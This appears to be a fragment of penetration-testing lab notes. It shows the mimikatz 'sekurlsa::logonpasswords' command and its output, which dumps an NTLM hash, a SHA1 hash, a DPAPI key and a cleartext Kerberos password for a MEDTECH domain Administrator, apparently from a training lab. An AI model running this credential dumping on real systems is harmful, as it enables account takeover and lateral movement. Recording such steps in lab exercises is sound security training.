 sekurlsa::logonpasswords
mimikatz #
Authentication Id : 0 ; 517475 (00000000:0007e563)
Session           : Batch from 0
User Name         : Administrator
Domain            : MEDTECH
Logon Server      : DC01
Logon Time        : 4/18/2023 6:08:58 PM
SID               : S-1-5-21-976142013-3766213998-138799841-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : MEDTECH
* NTLM     : c33b5cf9fa1b1bb4894d4a6cd7c54034
* SHA1     : 7fb7231f8b2114b9833510db6374dff1ca3a8447
* DPAPI    : e265d0df1d02333a9299868edb42cf77
tspkg :
wdigest :
* Username : Administrator
* Domain   : MEDTECH
* Password : (null)
kerberos :
* Username : Administrator
* Domain   : medtech.com
* Password : denZV00Zwtpax57.
ssp :
credman :
cloudap :
file
proof.txt
Notes